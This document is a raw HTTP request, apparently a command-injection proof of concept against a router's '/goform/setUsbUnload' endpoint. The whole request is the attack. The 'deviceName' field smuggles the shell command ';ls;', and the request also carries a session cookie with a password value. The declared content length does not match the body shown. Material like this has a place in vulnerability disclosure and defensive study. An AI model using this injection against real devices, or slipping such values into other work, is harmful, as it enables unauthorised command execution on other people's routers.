 1 POST /goform/setUsbUnload HTTP/1.1
2 Host: 192.168.10.135
3 Content-Length: 117
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.10.135
9 Referer: http://192.168.10.135/wireless_ssid.html?random=0.5481636724541572&
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: password=xru1qw
13 Connection: close
14
15 deviceName=;ls;